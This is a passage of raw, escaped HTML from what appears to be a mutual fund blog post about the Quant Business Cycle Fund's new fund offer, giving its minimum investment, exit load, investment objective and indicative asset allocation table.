border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENSE 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThematic\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENil\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open – ended equity fund with freedom to invest across all\nsectors and caps, attempting to take advantage of the cyclicality of them to\ngain superior returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s640\/plan-g7343971d4_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"quant mutual fund\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s16000\/plan-g7343971d4_640.jpg\" title=\"quant business cycle fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Investment Objectives\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe investment\nobjective of the fund is to generate long term growth by investing in\nopportunities across various business cycles across market caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/types-of-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the various Types of Mutual Funds\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments including ETFs selected on the\n  basis of business cycle\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments including debt ETFs \u0026amp; Gold and\n  Silver ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EForeign securities including ADRs\/GDRs\/Foreign equity \u0026amp; debt\n  securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EOther equity \u0026amp; equity related instruments including equity ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available 